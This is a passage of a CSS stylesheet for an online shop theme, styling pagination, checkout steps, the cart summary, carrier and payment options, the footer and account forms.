            .bottom-pagination-content ul.pagination li.pagination_next > span span b {

              font-weight: bold; }

      .top-pagination-content ul.pagination li.pagination_previous,

      .bottom-pagination-content ul.pagination li.pagination_previous {

        margin-right: 10px; }

      .top-pagination-content ul.pagination li.pagination_next,

      .bottom-pagination-content ul.pagination li.pagination_next {

        margin-left: 10px; }

      .top-pagination-content ul.pagination li.active > span,

      .bottom-pagination-content ul.pagination li.active > span {

        color: #ba2135;

        background: none;

        border-color: #ba2135; }

        .top-pagination-content ul.pagination li.active > span span,

        .bottom-pagination-content ul.pagination li.active > span span {

          background: none; }

  .top-pagination-content .compare-form,

  .bottom-pagination-content .compare-form {

    float: right; }

    @media (max-width: 479px) {

      .top-pagination-content .compare-form,

      .bottom-pagination-content .compare-form {

        float: left;

        width: 100%;

        text-align: left;

        padding-bottom: 10px;

        clear: both; } }

  .top-pagination-content .product-count,

  .bottom-pagination-content .product-count {

    padding: 11px 0 0 0;

    font: 500 13px ProximaLight;

    float: left; }

    @media (max-width: 991px) {

      .top-pagination-content .product-count,

      .bottom-pagination-content .product-count {

        clear: left; } }



.bottom-pagination-content {

  border-top: 1px solid #d6d4d4; }



ul.step {

  margin-bottom: 30px;

  overflow: hidden; }

  @media (min-width: 768px) {

    ul.step {

      -moz-border-radius: 4px;

      -webkit-border-radius: 4px;

      border-radius: 4px; } }

  ul.step li {

    float: left;

    width: 20%;

    text-align: left;

    border: 1px solid;

    border-top-color: #cacaca;

    border-bottom-color: #9a9a9a;

    border-right-color: #b7b7b7;

    border-left-width: 0px; }

    @media (max-width: 767px) {

      ul.step li {

        width: 100%;

        border-left-width: 1px; } }

    ul.step li a,

    ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {

      display: block;

      padding: 13px 10px 14px 13px;

      color: #333;

      font-size: 17px;

      line-height: 21px;

      font-weight: bold;

      text-shadow: 1px 1px white;

      position: relative; }

      @media (max-width: 992px) {

        ul.step li a,

        ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {

          font-size: 15px; } }

      @media (min-width: 992px) {

        ul.step li a:after,

        ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {

          content: ".";

          position: absolute;

          top: 0;

          right: -31px;

          z-index: 0;

          text-indent: -5000px;

          display: block;

          width: 31px;

          height: 52px;

          margin-top: -2px; } }

      ul.step li a:focus,

      ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {

        text-decoration: none;

        outline: none; }

    ul.step li.first {

      border-left-width: 1px;

      border-left-color: #b7b7b7; }

      @media (min-width: 768px) {

        ul.step li.first {

          -moz-border-radius-topleft: 4px;

          -webkit-border-top-left-radius: 4px;

          border-top-left-radius: 4px;

          -moz-border-radius-bottomleft: 4px;

          -webkit-border-bottom-left-radius: 4px;

          border-bottom-left-radius: 4px; } }

      ul.step li.first span,

      ul.step li.first a {

        z-index: 5;

        padding-left: 13px !important; }

        @media (min-width: 768px) {

          ul.step li.first span,

          ul.step li.first a {

            -moz-border-radius-topleft: 4px;

            -webkit-border-top-left-radius: 4px;

            border-top-left-radius: 4px;

            -moz-border-radius-bottomleft: 4px;

            -webkit-border-bottom-left-radius: 4px;

            border-bottom-left-radius: 4px; } }

    ul.step li.second span, ul.step li.second a {

      z-index: 4; }

    ul.step li.third span, ul.step li.third a {

      z-index: 3; }

    ul.step li.four span, ul.step li.four a {

      z-index: 2; }

    ul.step li.last span {

      z-index: 1; }

    @media (min-width: 768px) {

      ul.step li.last {

        -moz-border-radius-topright: 4px;

        -webkit-border-top-right-radius: 4px;

        border-top-right-radius: 4px;

        -moz-border-radius-bottomright: 4px;

        -webkit-border-bottom-right-radius: 4px;

        border-bottom-right-radius: 4px; }

        ul.step li.last span {

          -moz-border-radius-topright: 4px;

          -webkit-border-top-right-radius: 4px;

          border-top-right-radius: 4px;

          -moz-border-radius-bottomright: 4px;

          -webkit-border-bottom-right-radius: 4px;

          border-bottom-right-radius: 4px; } }

    ul.step li.step_current {

      font-weight: bold;

      background: #42b856;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#42b856), to(#43ab54));

      background-image: -webkit-linear-gradient(top, #42b856, 0%, #43ab54, 100%);

      background-image: -moz-linear-gradient(top, #42b856 0%, #43ab54 100%);

      background-image: linear-gradient(to bottom, #42b856 0%, #43ab54 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF42B856', endColorstr='#FF43AB54', GradientType=0);

      border-color: #399b49 #51ae5c #208931 #369946; }

      ul.step li.step_current span {

        color: #fff;

        text-shadow: 1px 1px #208931;

        border: 1px solid;

        border-color: #73ca77 #74c776 #74c175 #74c776;

        position: relative; }

        @media (min-width: 992px) {

          ul.step li.step_current span {

            padding-left: 38px; }

            ul.step li.step_current span:after {

              background: url(../img/order-step-a.png) right 0 no-repeat; } }

    ul.step li.step_current_end {

      font-weight: bold; }

    ul.step li.step_todo {

      background: #f7f7f7;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

      background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

      background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

      background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

      ul.step li.step_todo span {

        display: block;

        border: 1px solid;

        border-color: #fff;

        color: #333;

        position: relative; }

        @media (min-width: 992px) {

          ul.step li.step_todo span {

            padding-left: 38px; }

            ul.step li.step_todo span:after {

              background: url(../img/order-step-current.png) right 0 no-repeat; } }

    ul.step li.step_done {

      border-color: #666666 #5f5f5f #292929 #5f5f5f;

      background: #727171;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#727171), to(#666666));

      background-image: -webkit-linear-gradient(top, #727171, 0%, #666666, 100%);

      background-image: -moz-linear-gradient(top, #727171 0%, #666666 100%);

      background-image: linear-gradient(to bottom, #727171 0%, #666666 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF727171', endColorstr='#FF666666', GradientType=0); }

      ul.step li.step_done a {

        color: #fff;

        text-shadow: 1px 1px rgba(0, 0, 0, 0.3);

        border: 1px solid;

        border-color: #8b8a8a; }

        @media (min-width: 992px) {

          ul.step li.step_done a {

            padding-left: 38px; }

            ul.step li.step_done a:after {

              background: url(../img/order-step-done.png) right 0 no-repeat; } }

    @media (min-width: 992px) {

      ul.step li.step_done.step_done_last a:after {

        background: url(../img/order-step-done-last.png) right 0 no-repeat; } }

    @media (min-width: 992px) {

      ul.step li#step_end span:after {

        display: none; } }

    ul.step li em {

      font-style: normal; }

      @media (min-width: 768px) and (max-width: 991px) {

        ul.step li em {

          display: none; } }



.rating {

  clear: both;

  display: block;

  margin: 2em;

  cursor: pointer; }



.rating:after {

  content: ".";

  display: block;

  height: 0;

  width: 0;

  clear: both;

  visibility: hidden; }



.cancel, .star {

  overflow: hidden;

  float: left;

  margin: 0 1px 0 0;

  width: 16px;

  height: 16px;

  cursor: pointer; }



.cancel, .cancel a {

  background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important; }



.cancel a, .star a {

  display: block;

  width: 100%;

  height: 100%;

  background-position: 0 0; }



div.star_on a {

  background-position: 0 -16px; }



div.star_hover a,

div.star a:hover {

  background-position: 0 -32px; }



.pack_content {

  margin: 10px 0 10px 0; }



.confirmation {

  margin: 0 0 10px;

  padding: 10px;

  border: 1px solid #e6db55;

  font-size: 13px;

  background: none repeat scroll 0 0 lightyellow; }



#page .rte {

  background: transparent none repeat scroll 0 0; }

  #page .rte em {

    font-style: italic !important; }



.listcomment {

  list-style-type: none;

  margin: 0 0 20px 0 !important; }



.listcomment li {

  padding: 10px 0;

  border-bottom: 1px dotted #d6d4d4;

  color: #666666; }



.listcomment .titlecomment {

  display: block;

  font-weight: bold;

  font-size: 12px;

  color: #333; }



.listcomment .txtcomment {

  display: block;

  padding: 5px 0;

  color: #333; }



.header-container {

  background: #fff; }



.breadcrumb {

  display: inline-block;

  padding: 0 11px;

  font-size: 12px;

  line-height: 24px;

  min-height: 6px;

  -moz-border-radius: 3px;

  -webkit-border-radius: 3px;

  border-radius: 3px;

  overflow: hidden;

  margin-bottom: 16px;

  position: relative;

  z-index: 1; }

  .breadcrumb .navigation-pipe {

    width: 6px;

    display: inline-block;

    text-indent: -5000px; }

  .breadcrumb a {

    display: inline-block;

    padding: 0 18px;

    margin-left: -26px;

    position: relative;

    z-index: 2;

    color: #ba2135; }

    .breadcrumb a.home {

      font-size: 17px;

      color: #ba2135;

      width: 38px;

      text-align: center;

      padding: 0;

      margin: 0 0 0 -10px;

      -moz-border-radius-topleft: 3px;

      -webkit-border-top-left-radius: 3px;

      border-top-left-radius: 3px;

      -moz-border-radius-bottomleft: 3px;

      -webkit-border-bottom-left-radius: 3px;

      border-bottom-left-radius: 3px;

      z-index: 99;

      line-height: 22px;

      display: inline-block;

      height: 25px; }

      .breadcrumb a.home i {

        vertical-align: -1px; }

      .breadcrumb a.home:before {

        /*border: none;*/ }

    .breadcrumb a:after {

          display: inline-block;

    content: "\f105";

    position: absolute;

    right: -7px;

    color: #7c7c7c;

    font-family: FontAwesome;

    width: 18px;

    height: 18px; }

    .breadcrumb a:before {

      display: inline-block;

    content: ".";

    position: absolute;

    right: 5px;

    top: -2px;

    width: 18px;

    height: 18px;



    border-right: 1px solid #fff;

    border-radius: 2px;

    text-indent: -5000px;

    z-index: -1;

    -webkit-transform: rotate(30deg);

    -ms-transform: rotate(30deg);

    transform: rotate(30deg); }

    .breadcrumb a:hover {

      color: #777777; }



.ie8 .breadcrumb {

  min-height: 1px; }

  .ie8 .breadcrumb a:after {

    display: none; }

  .ie8 .breadcrumb .navigation-pipe {

    width: 20px; }



.footer-container {

   }

  @media (min-width: 768px) {

    .footer-container {

       } }

  .footer-container .container {

    padding-bottom: 100px; }

  .footer-container #footer {

    color: #777777; }

    .footer-container #footer .row {

      /*position: relative;*/ }

    .footer-container #footer ul.row {

      position: static; }

    .footer-container #footer .footer-block {

      margin-top: 25px; }

      @media (max-width: 767px) {

        .footer-container #footer .footer-block {

          margin-top: 20px; } }

    .footer-container #footer a {

      color: #777777; }

      .footer-container #footer a:hover {

        color: #fff; }

    .footer-container #footer h4 {

      font: 600 18px/22px "Open Sans", sans-serif;

      color: #fff;

      margin: 0 0 13px 0;

      cursor: pointer; }

      @media (max-width: 767px) {

        .footer-container #footer h4 {

          position: relative;

          margin-bottom: 0;

          padding-bottom: 13px; }

          .footer-container #footer h4:after {

            display: block;

            content: "\f055";

            font-family: "FontAwesome";

            position: absolute;

            right: 0;

            top: 1px; }

          .footer-container #footer h4.active:after {

            content: "\f056"; } }

      .footer-container #footer h4 a {

        color: #fff; }

    .footer-container #footer ul li {

      padding-bottom: 2px; }

      .footer-container #footer ul li a {

        font: 500 13px ProximaLight;

        color: #fff; }

    .footer-container #footer #block_contact_infos {

      border-left: 1px solid #515151; }

      @media (max-width: 767px) {

        .footer-container #footer #block_contact_infos {

          border: none; } }

      .footer-container #footer #block_contact_infos > div {

        padding: 0 0 0 5px; }

        @media (max-width: 767px) {

          .footer-container #footer #block_contact_infos > div {

            padding-left: 0; } }

        .footer-container #footer #block_contact_infos > div ul li {

          padding: 0 0 7px 4px;

          overflow: hidden; }

          .footer-container #footer #block_contact_infos > div ul li > span,

          .footer-container #footer #block_contact_infos > div ul li > span a {

            color: #fff;

            font-weight: normal; }

          .footer-container #footer #block_contact_infos > div ul li i {

            font-size: 25px;

            width: 32px;

            text-align: center;

            padding-right: 12px;

            float: left;

            color: #908f8f; }

    .footer-container #footer .blockcategories_footer {

      clear: left; }

    .footer-container #footer #social_block {

      float: left;

      width: 50%;

      padding: 22px 15px 0 15px; }

      @media (max-width: 767px) {

        .footer-container #footer #social_block {

          width: 100%;

          float: left;

          padding-top: 5px; } }

      .footer-container #footer #social_block ul {

            float: right;

            text-align: center;

            width: 167px; }

        @media (max-width: 767px) {

          .footer-container #footer #social_block ul {

            float: none; } }

        .footer-container #footer #social_block ul li {

              width: 30px;

              text-align: center;

              display: inline-block; }

          @media (min-width: 768px) and (max-width: 991px) {

            .footer-container #footer #social_block ul li {

              width: 30px; } }

          .footer-container #footer #social_block ul li a {

                display: inline-block;

                color: #ffffff;

                font-size: 25px; }

            @media (min-width: 768px) and (max-width: 991px) {

              .footer-container #footer #social_block ul li a {

                font-size: 20px; } }

            .footer-container #footer #social_block ul li a span {

              display: none; }

            .footer-container #footer #social_block ul li a:before {

              display: inline-block;

              font-family: "FontAwesome";

              vertical-align: -5px;

              font-weight: normal;

              -webkit-font-smoothing: antialiased;

              -moz-osx-font-smoothing: grayscale; }

            .footer-container #footer #social_block ul li a:hover {

              color: #fff; }

          .footer-container #footer #social_block ul li.facebook a:before {

            content: "\f230"; }

          .footer-container #footer #social_block ul li.twitter a:before {

            content: "\f081"; }

          .footer-container #footer #social_block ul li.rss a:before {

            content: "\f09e"; }

          .footer-container #footer #social_block ul li.youtube a:before {

            content: "\f167"; }

          .footer-container #footer #social_block ul li.google-plus a:before {

            content: "\f0d4"; }

          .footer-container #footer #social_block ul li.pinterest a:before {

            content: "\f0d2"; }

          .footer-container #footer #social_block ul li.vimeo a:before {

            content: "\f194"; }

          .footer-container #footer #social_block ul li.instagram a:before {

            content: "\f16d"; }

      .footer-container #footer #social_block h4 {

        float: right;

        margin-bottom: 0;

        font-size: 21px;

        line-height: 25px;

        text-transform: none;

        padding: 0 10px 0 0; }

        @media (max-width: 767px) {

          .footer-container #footer #social_block h4 {

            display: none;

            text-align: center; } }

    .footer-container #footer .bottom-footer {

        position: absolute;

        bottom: 0px;

        left: 0px;

        width: 100%;

        background: #4d4d4d;

        padding: 10px 35px; }

      .footer-container #footer .bottom-footer div {

        width: 100%; }

    .footer-container #footer .bottom-footer a {

    font: 500 13px ProximaLight;

    color: #fff;

}



#reinsurance_block {

  clear: both !important; }



#short_description_content ul,

#short_description_content ol,

#short_description_content dl,

#tinymce ul,

#tinymce ol,

#tinymce dl {

  margin-left: 20px; }



.rte ul {

  list-style-type: disc;

  padding-left: 15px; }



.rte ol {

  list-style-type: decimal;

  padding-left: 15px; }



.block_hidden_only_for_screen {

  display: none; }



.cart_navigation {

  margin: 0 0 20px; }

  .cart_navigation .button-medium {

    float: right;

    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

    font-size: 20px;

    line-height: 24px; }

    .cart_navigation .button-medium span {

      -moz-border-radius: 4px;

      -webkit-border-radius: 4px;

      border-radius: 4px;

      padding: 11px 15px 10px 15px; }

      @media (max-width: 992px) {

        .cart_navigation .button-medium span {

          font-size: 16px; } }

    .cart_navigation .button-medium i.right {

      font-size: 25px;

      line-height: 25px;

      vertical-align: -4px;

      margin-left: 6px; }

  .cart_navigation .button-exclusive {

    border: none;

    background: none;

    padding: 0;

    font-size: 17px;

    font-weight: bold;

    color: #333;

    margin: 9px 0 0 0; }

    .cart_navigation .button-exclusive i {

      color: #777777;

      margin-right: 8px; }

    .cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {

      color: #515151;

      -webkit-box-shadow: none;

      box-shadow: none; }

  @media (max-width: 480px) {

    .cart_navigation > span {

      display: block;

      width: 100%;

      padding-bottom: 15px; } }



.cart_last_product {

  display: none; }



.cart_quantity .cart_quantity_input {

  height: 27px;

  line-height: 27px;

  padding: 0;

  text-align: center;

  width: 57px; }



.cart_gift_quantity .cart_quantity_input {

  height: 27px;

  line-height: 27px;

  padding: 0;

  text-align: center;

  width: 57px; }



.table tbody > tr > td {

  vertical-align: middle; }

  .table tbody > tr > td.cart_quantity {

    padding: 41px 14px 25px;

    width: 70px; }

    .table tbody > tr > td.cart_quantity .cart_quantity_button {

      margin-top: 3px; }

      .table tbody > tr > td.cart_quantity .cart_quantity_button a {

        float: left;

        margin-right: 3px; }

        .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {

          margin-right: 0; }

  .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {

    padding: 5px; }

.table tfoot > tr > td {

  vertical-align: middle; }



.cart_delete a.cart_quantity_delete,

a.price_discount_delete {

  font-size: 23px;

  color: #333; }

  .cart_delete a.cart_quantity_delete:hover,

  a.price_discount_delete:hover {

    color: silver; }



#cart_summary thead th {

  padding: 7px 8px 9px 8px; }

#cart_summary tbody td {

  padding: 7px 8px 9px 8px; }

  #cart_summary tbody td.cart_product {

    padding: 7px;

    width: 137px; }

    #cart_summary tbody td.cart_product img {

      border: 1px solid #d6d4d4; }

  #cart_summary tbody td.cart_unit .price span {

    display: inline-block; }

    #cart_summary tbody td.cart_unit .price span.price-percent-reduction {

      margin: 5px auto;

      display: inline-block; }

    #cart_summary tbody td.cart_unit .price span.old-price {

      text-decoration: line-through; }

  #cart_summary tbody td.cart_description small {

    display: block;

    padding: 5px 0 0 0; }

  #cart_summary tbody td.cart_avail {

    width: 1%; }

    #cart_summary tbody td.cart_avail span {

      white-space: nowrap; }

  #cart_summary tbody td.cart_delete {

    width: 1%; }

#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {

  font-weight: bold;

  color: #333; }

#cart_summary tfoot td.price {

  text-align: right; }

#cart_summary tfoot td.total_price_container span {

  font: 600 18px/22px "Open Sans", sans-serif;

  color: #555454;

  text-transform: uppercase; }

#cart_summary tfoot td#total_price_container {

  font: 600 21px/25px "Open Sans", sans-serif;

  color: #333;

  background: #fff; }



#cart_summary .stock-management-on tbody td.cart_description {

  width: 480px; }



.cart_discount_price {

  text-align: right; }



.cart_discount_delete {

  text-align: center; }



@media (max-width: 767px) {

  #order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {

    display: block; }

  #order-detail-content #cart_summary thead tr {

    position: absolute;

    top: -9999px;

    left: -9999px; }

  #order-detail-content #cart_summary tr {

    border-bottom: 1px solid #cccccc;

    padding-bottom: 7px;

    overflow: hidden;

    position: relative; }

  #order-detail-content #cart_summary td {

    border: none;

    position: relative;

    float: left;

    white-space: normal;

    padding: 7px 20px 7px 20px; }

    #order-detail-content #cart_summary td.cart_product {

      text-align: left; }

    #order-detail-content #cart_summary td.cart_avail {

      display: none; }

    #order-detail-content #cart_summary td.cart_unit {

      width: 33%;

      text-align: right;

      min-height: 70px;

      clear: both; }

      #order-detail-content #cart_summary td.cart_unit .price {

        text-align: right; }

    #order-detail-content #cart_summary td.cart_quantity {

      width: 33%;

      min-height: 70px;

      border-left: 1px solid #cccccc;

      border-right: 1px solid #cccccc; }

      #order-detail-content #cart_summary td.cart_quantity div {

        display: block; }

      #order-detail-content #cart_summary td.cart_quantity > .form-control {

        display: inline; }

      #order-detail-content #cart_summary td.cart_quantity > .cart_quantity_button a {

        margin-right: 0px;

        float: none; }

    #order-detail-content #cart_summary td.cart_total {

      width: 33%;

      min-height: 70px;

      text-align: right; }

    #order-detail-content #cart_summary td.cart_delete {

      position: absolute;

      right: 20px;

      top: 7px; }

      #order-detail-content #cart_summary td.cart_delete:before {

        content: '' !important; }

    #order-detail-content #cart_summary td div {

      display: inline; }

  #order-detail-content #cart_summary td:before {

    content: attr(data-title);

    font-weight: bold;

    display: block; }

  #order-detail-content #cart_summary tfoot td {

    float: none;

    width: 100%; }

    #order-detail-content #cart_summary tfoot td:before {

      display: inline; }

  #order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price {

    display: block;

    float: left;

    width: 50%; } }

@media (max-width: 768px) {

  #order-detail-content #cart_summary tbody td .price {

    text-align: center; }

  #order-detail-content #cart_summary tbody td.cart_description {

    width: 300px; } }

.cart_voucher {

  vertical-align: top !important; }

  .cart_voucher h4 {

    font: 600 18px/22px "Open Sans", sans-serif;

    color: #555454;

    text-transform: uppercase;

    padding: 7px 0 10px 0; }

  .cart_voucher .title-offers {

    color: #333;

    font-weight: bold;

    margin-bottom: 6px; }

  .cart_voucher fieldset {

    margin-bottom: 10px; }

    .cart_voucher fieldset #discount_name {

      float: left;

      width: 219px;

      margin-right: 11px; }

  .cart_voucher #display_cart_vouchers span {

    font-weight: bold;

    cursor: pointer;

    color: #777; }

    .cart_voucher #display_cart_vouchers span:hover {

      color: #515151; }



.enable-multishipping {

  margin: -13px 0 17px; }

  .enable-multishipping label {

    font-weight: normal; }



#HOOK_SHOPPING_CART #loyalty i {

  font-size: 26px;

  line-height: 26px;

  color: #cfcccc; }



#order_carrier {

  clear: both;

  margin-top: 20px;

  border: 1px solid #999999;

  background: #fff; }



.order_carrier_logo {

  max-width: 65px;

  max-height: 65px; }



#order_carrier .title_block {

  padding: 0 15px;

  height: 29px;

  font-weight: bold;

  line-height: 29px;

  color: #fff;

  font-weight: bold;

  text-transform: uppercase;

  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }



#order_carrier span {

  display: block;

  padding: 15px;

  font-weight: bold; }



.multishipping_close_container {

  text-align: center; }



table#cart_summary .gift-icon {

  color: white;

  background: #0088cc;

  display: inline;

  line-height: 20px;

  padding: 2px 5px;

  border-radius: 5px; }



#multishipping_mode_box {

  padding-top: 12px;

  padding-bottom: 19px; }

  #multishipping_mode_box .title {

    font-weight: bold;

    color: #333;

    margin-bottom: 15px; }

  #multishipping_mode_box .description_off {

    display: none; }

    #multishipping_mode_box .description_off div {

      margin-bottom: 10px; }

  #multishipping_mode_box .description_off a:hover,

  #multishipping_mode_box .description a:hover {

    background: #f3f3f3;

    border: 1px solid #cccccc; }



#multishipping_mode_box.on .description_off {

  display: block; }



.multishipping-cart .cart_address_delivery.form-control {

  width: 198px; }



#order .address_add.submit {

  margin-bottom: 20px; }



#ordermsg {

  margin-bottom: 30px; }



#id_address_invoice.form-control,

#id_address_delivery.form-control {

  width: 269px; }



.addresses .select label,

.addresses .selector,

.addresses .addresses .address_select {

  clear: both;

  float: left; }

.addresses .waitimage {

  display: none;

  float: left;

  width: 24px;

  height: 24px;

  background-image: url("../../../img/loader.gif");

  background-repeat: no-repeat;

  position: relative;

  bottom: -2px;

  left: 10px; }

.addresses .checkbox.addressesAreEquals {

  clear: both;

  float: left;

  margin: 15px 0 25px 0; }



#order .delivery_option > div,

#order-opc .delivery_option > div {

  display: block;

  margin-bottom: 20px;

  font-weight: normal; }

  #order .delivery_option > div > table,

  #order-opc .delivery_option > div > table {

    background: #fff;

    margin-bottom: 0; }

    #order .delivery_option > div > table.resume,

    #order-opc .delivery_option > div > table.resume {

      height: 53px; }

      #order .delivery_option > div > table.resume.delivery_option_carrier,

      #order-opc .delivery_option > div > table.resume.delivery_option_carrier {

        margin-top: 10px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-weight: bold; }

        #order .delivery_option > div > table.resume.delivery_option_carrier td,

        #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {

          padding: 8px 11px 7px 11px; }

          #order .delivery_option > div > table.resume.delivery_option_carrier td i,

          #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {

            font-size: 20px;

            margin-right: 7px;

            vertical-align: -2px; }

      #order .delivery_option > div > table.resume td.delivery_option_radio,

      #order-opc .delivery_option > div > table.resume td.delivery_option_radio {

        width: 54px;

        padding-left: 0;

        padding-right: 0;

        text-align: center; }

      #order .delivery_option > div > table.resume td.delivery_option_logo,

      #order-opc .delivery_option > div > table.resume td.delivery_option_logo {

        width: 97px;

        padding-left: 21px; }

      #order .delivery_option > div > table.resume td.delivery_option_price,

      #order-opc .delivery_option > div > table.resume td.delivery_option_price {

        width: 162px; }



.order_carrier_content {

  line-height: normal;

  padding-bottom: 16px; }

  .order_carrier_content .carrier_title {

    font-weight: bold;

    color: #333; }

  .order_carrier_content .checkbox input {

    margin-top: 2px; }

  .order_carrier_content .delivery_options_address .carrier_title {

    margin-bottom: 17px; }

  .order_carrier_content + div {

    padding-bottom: 15px; }



#carrierTable {

  border: 1px solid #999999;

  border-bottom: none;

  background: #fff; }



#carrierTable tbody {

  border-bottom: 1px solid #999999; }



#carrierTable th {

  padding: 0 15px;

  height: 29px;

  font-weight: bold;

  line-height: 29px;

  color: #fff;

  text-transform: uppercase;

  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; }



#carrierTable td {

  padding: 15px;

  font-weight: bold;

  border-right: 1px solid #e9e9e9; }



#carrierTable td.carrier_price {

  border: none; }



p.checkbox.gift {

  margin-bottom: 10px; }



#gift_div {

  display: none;

  margin-top: 5px;

  margin-bottom: 10px; }



a.iframe {

  color: #333;

  text-decoration: underline; }

  a.iframe:hover {

    text-decoration: none; }



p.payment_module {

  margin-bottom: 10px; }

  p.payment_module a {

    display: block;

    border: 1px solid #d6d4d4;

    -moz-border-radius: 4px;

    -webkit-border-radius: 4px;

    border-radius: 4px;

    font-size: 17px;

    line-height: 23px;

    color: #333;

    font-weight: bold;

    padding: 33px 40px 34px 99px;

    letter-spacing: -1px;

    position: relative; }

    p.payment_module a.bankwire {

      background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cheque {

      background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cash {

      background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb; padding-left: 100px;}

    p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {

      display: block;

      content: "\f054";

      position: absolute;

      right: 15px;

      margin-top: -11px;

      top: 50%;

      font-family: "FontAwesome";

      font-size: 25px;

      height: 22px;

      width: 14px;

      color: #777; }

    p.payment_module a:hover {

      background-color: #f6f6f6; }

    p.payment_module a span {

      font-weight: bold;

      color: #777; }



.payment_module.box {

  margin-top: 20px; }



p.cheque-indent {

  margin-bottom: 9px; }



.cheque-box .form-group {

  margin-bottom: 0px; }

  .cheque-box .form-group .form-control {

    width: 269px; }



.order-confirmation.box {

  line-height: 29px; }

  .order-confirmation.box a {

    text-decoration: underline; }

    .order-confirmation.box a:hover {

      text-decoration: none; }



.delivery_option_carrier td {

  width: 200px; }



.delivery_option_carrier td + td {

  width: 280px; }



.delivery_option_carrier td + td + td {

  width: 200px; }



.delivery_option_carrier tr td {

  padding: 5px; }



.delivery_option_carrier.selected {

  display: table; }



.not-displayable {

  display: none; }



#address .box,

#identity .box,

#account-creation_form .box,

#new_account_form .box,

#opc_account_form .box,

#authentication .box {

  padding-bottom: 20px;

  line-height: 20px; }

#address p.required,

#identity p.required,

#account-creation_form p.required,

#new_account_form p.required,

#opc_account_form p.required,

#authentication p.required {

  color: #f13340;

  margin: 9px 0 16px 0; }

#address p.inline-infos,

#identity p.inline-infos,

#account-creation_form p.inline-infos,

#new_account_form p.inline-infos,

#opc_account_form p.inline-infos,

#authentication p.inline-infos {

  color: red; }

#address .form-group,

#identity .form-group,

#account-creation_form .form-group,

#new_account_form .form-group,

#opc_account_form .form-group,

#authentication .form-group {

  margin-bottom: 4px; }

  #address .form-group .form-control,

  #identity .form-group .form-control,

  #account-creation_form .form-group .form-control,

  #new_account_form .form-group .form-control,

  #opc_account_form .form-group .form-control,

  #authentication .form-group .form-control {

    max-width: 271px; }

    #address .form-group .form-control#adress_alias,

    #identity .form-group .form-control#adress_alias,

    #account-creation_form .form-group .form-control#adress_alias,

    #new_account_form .form-group .form-control#adress_alias,

    #opc_account_form .form-group .form-control#adress_alias,

    #authentication .form-group .form-control#adress_alias {

      margin-bottom: 20px; }

  @media (min-width: 1200px) {

    #address .form-group.phone-number,

    #identity .form-group.phone-number,

    #account-creation_form .form-group.phone-number,

    #new_account_form .form-group.phone-number,

    #opc_account_form .form-group.phone-number,

    #authentication .form-group.phone-number {

      float: left;

      width: 270px;

      margin-right: 13px; } }

  @media (min-width: 1200px) {

    #address .form-group.phone-number + p,

    #identity .form-group.phone-number + p,

    #account-creation_form .form-group.phone-number + p,

    #new_account_form .form-group.phone-number + p,

    #opc_account_form .form-group.phone-number + p,

    #authentication .form-group.phone-number + p {

      padding: 23px 0 0 0px;

      margin-bottom: 0; } }

#address .gender-line,

#identity .gender-line,

#account-creation_form .gender-line,

#new_account_form .gender-line,

#opc_account_form .gender-line,

#authentication .gender-line {

  margin-bottom: 4px;

  padding-top: 4px; }

  #address .gender-line > label,

  #identity .gender-line > label,

  #account-creation_form .gender-line > label,

  #new_account_form .gender-line > label,

  #opc_account_form .gender-line > label,

  #authentication .gender-line > label {

    margin-right: 10px;

    margin-bottom: 0; }

  #address .gender-line .radio-inline label,

  #identity .gender-line .radio-inline label,

  #account-creation_form .gender-line .radio-inline label,

  #new_account_form .gender-line .radio-inline label,

  #opc_account_form .gender-line .radio-inline label,

  #authentication .gender-line .radio-inline label {

    font-weight: normal;

    color: #777777; }



#identity #center_column form.std .row,

#authentication #center_column form.std .row,

#order-opc #center_column form.std .row {

  margin-left: -5px;

  margin-right: -5px; }

  #identity #center_column form.std .row .col-xs-4,

  #authentication #center_column form.std .row .col-xs-4,

  #order-opc #center_column form.std .row .col-xs-4 {

    padding-left: 5px;

    padding-right: 5px;

    max-width: 94px; }

    #identity #center_column form.std .row .col-xs-4 .form-control,

    #authentication #center_column form.std .row .col-xs-4 .form-control,

